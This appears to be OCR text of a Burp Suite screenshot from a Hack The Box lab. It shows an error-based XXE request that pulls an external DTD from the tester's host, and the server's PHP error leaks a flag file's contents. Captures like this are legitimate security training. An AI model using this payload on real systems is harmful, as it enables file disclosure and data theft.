 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.234.170 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Referer: http://10.129.234.170/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 267
10 Origin: http://10.129.234.170
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE email [
18 <!ENTITY % remote SYSTEM "http://10.10.15.155:8000/error_xxe.dtd">
19 %remote;
20 %error;
21 ]>
22 <root>
23 <name>
Test
</name>
24 <tel>
123456789
</tel>
25 <email>
&error;
</email>
Response
Pretty Raw Hex Render \n
</b>
: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in
http://10.10.15.155:8000/error_xxe.dtd, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Invalid URI: /&lt;?php $flag =
&quot;HTB{3rr0r5_c4n_l34k_d474}&quot;; ?&gt; in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
14 <br />
15 <b>
Warning
</b>
Inspector
Notes